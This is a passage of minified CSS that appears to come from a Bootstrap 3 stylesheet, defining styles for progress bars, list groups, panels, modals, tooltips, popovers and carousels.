255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid rgba(0,0,0,0);border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0);border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%)}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media(min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:rgba(0,0,0,0);border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:rgba(0,0,0,0);border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"‹"}.carousel-control .icon-next:before{content:"›"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9 ;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal 